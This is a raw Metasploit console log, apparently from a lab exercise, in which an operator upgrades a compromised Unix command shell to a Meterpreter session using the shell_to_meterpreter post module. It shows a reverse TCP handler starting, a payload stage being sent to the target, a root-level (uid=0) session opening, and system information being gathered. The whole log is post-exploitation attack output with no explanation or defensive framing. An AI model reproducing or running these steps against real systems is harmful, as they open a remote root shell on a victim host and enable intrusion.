 msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.129.219.2:4433
[*] Sending stage (985320 bytes) to 192.129.219.3
[*] Meterpreter session 2 opened (192.129.219.2:4433 -> 192.129.219.3:60940) at 2023-04-19 14:48:59 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                   Information                                   Connection
--  ----  ----                   -----------                                   ----------
1         shell cmd/unix                                                       192.129.219.2:35423 -> 192.129.219.3:445 (192.129.219.3)
2         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ 192.129.219.3  192.129.219.2:4433 -> 192.129.219.3:60940 (192.129.219.3)
msf5 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer     : 192.129.219.3
OS           : Debian 8.11 (Linux 5.4.0-131-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >